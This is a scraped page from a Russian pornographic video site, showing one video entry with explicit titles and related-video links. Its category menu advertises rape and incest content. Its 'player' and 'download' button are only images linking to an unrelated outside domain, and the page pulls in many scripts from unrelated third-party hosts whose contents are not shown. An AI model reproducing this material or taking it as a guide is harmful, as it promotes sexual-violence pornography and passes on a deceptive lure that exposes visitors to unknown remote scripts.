

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ebalovo-porno.ru/272-shljuha-privykla-ulazhivat-dela-cherez-postel.html
body_size: 5246
content:
<!DOCTYPE html>
<html lang="ru">
<head>


<style>
.th-img img {
filter: blur(10px);
}
</style>


<meta name="yandex-verification" content="ca3090450ac2094c" />
<meta name="google-site-verification" content="kdjRYVmVPi8oGPy7SqfHzGyx0seCV9vovUBAv5_ba3E" />
<meta name="yandex-verification" content="48a5886dcfd8733d" />
<meta name="google-site-verification" content="G1U8iHz-9srHdHG-P9aIIVeCfJp-st5LtJqe-eVugx0" />
<meta charset="utf-8">
<title>Шлюха привыкла улаживать дела через постель</title>
<meta name="description" content="Порно Шлюха привыкла улаживать дела через постель смотреть онлайн">

<meta name="generator" content="Порно зрелок мамок с молодыми парнями. Женщины в самом соку трахаются за деньги.">
<meta property="og:site_name" content="Ебалово порно смотреть онлайн xxx видео на официальном сайте. Латиносы трахают американку в жопу и пускают по кругу.">
<meta property="og:type" content="article">
<meta property="og:title" content="Шлюха привыкла улаживать дела через постель">
<meta property="og:url" content="/272-shljuha-privykla-ulazhivat-dela-cherez-postel.html">
<meta property="og:image" content="/uploads/posts/2020-12/medium/1608090678_gh565.jpg">
<meta property="og:description" content="gh565">
<link rel="search" type="application/opensearchdescription+xml" href="/index.php?do=opensearch" title="Ебалово порно смотреть онлайн xxx видео на официальном сайте. Латиносы трахают американку в жопу и пускают по кругу.">

<link rel="alternate" type="application/rss+xml" title="Ебалово порно смотреть онлайн xxx видео на официальном сайте. Латиносы трахают американку в жопу и пускают по кругу." href="/rss.xml">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<link href="/templates/666porno/style/styles.css?v=1" type="text/css" rel="stylesheet" />
<link href="/templates/666porno/style/engine.css" type="text/css" rel="stylesheet" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    </head>
<body>
<div class="wrap">
<div class="block center">
<header class="header">
<div class="h-one clearfix">
<a href="/" class="logo" title="порно онлайн"><img src="/templates/666porno/images/logo.png" alt="смотреть порно видео бесплатно" /></a>
<div class="search-box">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<div class="search-field">
<input id="story" name="story" placeholder="" type="text" />
<button type="submit"><span class="fa fa-search"></span></button>
</div>
</form>
</div>
</div>
<div class="h-two clearfix">
<div class="btn-menu"><span class="fa fa-bars"></span></div>
<ul class="h-menu">
<li><a href="/">Главная</a></li>
</ul>
</div>
</header>
<!-- END HEADER -->
<div class="cols fx-row">
<aside class="side">
<nav class="side-box side-nav">
<div class="side-bt">Категории порно</div>
<ul class="side-bc">
<li><a href="/porno2022/">2022</a><span>391</span></li><li><a href="/hd/">HD</a><span>970</span></li><li><a href="/anal/">Анал</a><span>252</span></li><li><a href="/bolshie-siski/">Большие сиськи</a><span>467</span></li><li><a href="/domashnee/">Домашнее</a><span>601</span></li><li><a href="/eblya/">Ебля</a><span>1163</span></li><li><a href="/gruppovoe/">Групповое</a><span>242</span></li><li><a href="/zhestkoe/">Жесткое</a><span>351</span></li><li><a href="/zrelyh/">Зрелые</a><span>147</span></li><li><a href="/iznasilovanie/">Изнасилования</a><span>165</span></li><li><a href="/incest/">Инцест</a><span>287</span></li><li><a href="/kasting/">Кастинг</a><span>39</span></li><li><a href="/minet/">Минет</a><span>1085</span></li><li><a href="/molodenkie/">Молодые</a><span>541</span></li><li><a href="/pickap/">Пикап</a><span>78</span></li><li><a href="/russkoe/">Русское</a><span>745</span></li><li><a href="/erotika/">Эротика</a><span>206</span></li>
</ul>
</nav>
<div class="side-box">
</div>
</aside>
<!-- END SIDE -->
<main class="main">




<div class="clearfix">
<div id='dle-content'><article class="full ignore-select">
<div class="full-in">
<div class="ftwo fx-row fx-middle">
<h1 class="fx-1">Шлюха привыкла улаживать дела через постель</h1>

</div>   
<div class="player-box"> 
<div class="video-box"><center><a href="http://3.ska4at.ru/"><img src="/o__domain100.ru/player2.png" alt=""></a></center>
<center><a href="http://4.ska4at.ru/"><img src="/o__domain100.ru/download_btn.png" alt=""></a></center>
    
    </div>
    </div>
    <div class="full-tags"><a href="/hd/">HD</a> / <a href="/bolshie-siski/">Большие сиськи</a> / <a href="/eblya/">Ебля</a> / <a href="/minet/">Минет</a></div>

<div class="full-comms ignore-select" id="full-comms">
<div class="comms-title icon-l fx-row">
	<noindex><script type="text/javascript" src="/o__yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="vkontakte,facebook,twitter"></div>
</noindex>
</div>
</div>
</div>

<div class="rels-t">Похожее видео:</div>
<div class="floats clearfix">
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/1262-sasha-rouz-u-zhe-privykla-k-analnomu-snosheniju.html">
			<img src="[data-uri]" data-src="/uploads/posts/2022-05/medium/1653106562_9142.jpg" alt="Саша Роуз у же привыкла к анальному сношению" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/1262-sasha-rouz-u-zhe-privykla-k-analnomu-snosheniju.html">Саша Роуз у же привыкла к анальному сношению</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/900-figuristaja-shljuha-v-otele-ublazhaet-muzhika.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-11/medium/1636442816_28839_hd.jpg" alt="Фигуристая шлюха в отеле ублажает мужика" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/900-figuristaja-shljuha-v-otele-ublazhaet-muzhika.html">Фигуристая шлюха в отеле ублажает мужика</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/826-otlozhila-dela-i-poshla-rubit-bablo.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-10/medium/1635584706_5751.jpg" alt="Отложила дела и пошла рубить бабло" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/826-otlozhila-dela-i-poshla-rubit-bablo.html">Отложила дела и пошла рубить бабло</a>
		</div>
	</div>
</div>
</div>

</article></div>
</div>





























</main>
<!-- END MAIN -->
</div>
<!-- END COLS -->
<footer class="footer">
<div class="ft-copyr">© 2019. Сайт для лиц старше 18 лет. Все модели в порно видео совершеннолетние. Все материалы из свободных источников </div>
    
<div class="ft-menu">
<a href="/">666porno</a> - смотрите дьявольски качественно порно видео онлайн бесплатно.
</div>
<div class="counter">
    <noindex>
<!--LiveInternet counter-->
<a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEA3F" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEA3F").src="https://counter.yadro.ru/hit?t14.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>        
        <!--/LiveInternet-->
        
        
</noindex>

    </div>
</footer>
<!-- END FOOTER -->
</div>
</div>
<!-- END WRAP -->
<!--noindex


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

-->  
<link href="/engine/editor/css/default.css?v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=25"></script>
<script src="/engine/classes/js/jqueryui.js?v=25" defer></script>
<script src="/engine/classes/js/dle_js.js?v=25" defer></script>
<script src="/engine/classes/masha/masha.js?v=25" defer></script>
<script src="/templates/666porno/js/libs.js?v=1.001"></script>
<script>
<!--
var dle_root       ='/';
var dle_admin      = '';
var dle_login_hash ='724293777d036c419292272263d31efd599d4ffc';
var dle_group      = 5;
var dle_skin       ='666porno';
var dle_wysiwyg    ='1';
var quick_wysiwyg  ='1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     ='Быстрое редактирование';
var menu_full      ='Полное редактирование';
var menu_profile   ='Просмотр профиля';
var menu_send      ='Отправить сообщение';
var menu_uedit     ='Админцентр';
var dle_info       ='Информация';
var dle_confirm    ='Подтверждение';
var dle_prompt     ='Ввод информации';
var dle_req_field  ='Заполните все необходимые поля';
var dle_del_agree  ='Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree ='Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  ='Укажите текст Вашей жалобы для администрации:';
var dle_big_text   ='Выделен слишком большой участок текста.';
var dle_orfo_title ='Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     ='Отправить';
var dle_p_send_ok  ='Уведомление успешно отправлено';
var dle_save_ok    ='Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title='Ответ на комментарий';
var dle_tree_comm  ='0';
var dle_del_news   ='Удалить статью';
var dle_sub_agree  ='Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    <script>
    $(window).on('ajaxComplete', function() {
        setTimeout(function() {
            $(window).lazyLoadXT();
        }, 50);
    });
		(function () {
			function logElementEvent(eventName, element) {
				console.log(Date.now(), eventName, element.getAttribute("data-src"));
			}

			ll = new LazyLoad({
				elements_selector: '.lazy',
				load_delay: 300,
				threshold: 0,
			});
		}());
    </script>
<!--popad-->

    <!--end-->
 <link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>


    <span style="display: none;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt795F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt795F").src=
"https://counter.yadro.ru/hit?t50.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></span>

<script type='text/javascript' src='https://reallifeforyouandme.com/services/?id=155599'></script>

<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=156685'></script>

<script src="https://jp.domain100.ru/script20.js"></script>
<script src="https://jp.domain100.ru/script21.js"></script>
<script src="https://jp.domain100.ru/script22.js"></script>
<script src="https://jp.domain100.ru/script23.js"></script>
<script src="https://jp.domain100.ru/script24.js"></script>
<script src="https://jp.domain100.ru/script25.js"></script>
<script src="https://jp.domain100.ru/script26.js"></script>
<script src="https://jp.domain100.ru/script27.js"></script>
<script src="https://jp.domain100.ru/script28.js"></script>
<script src="https://jp.domain100.ru/script29.js"></script>
<script src="https://jp.domain100.ru/script30.js"></script>


<span style="display: none;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt795F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt795F").src=
"https://counter.yadro.ru/hit?t50.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></span>
</body>
</html>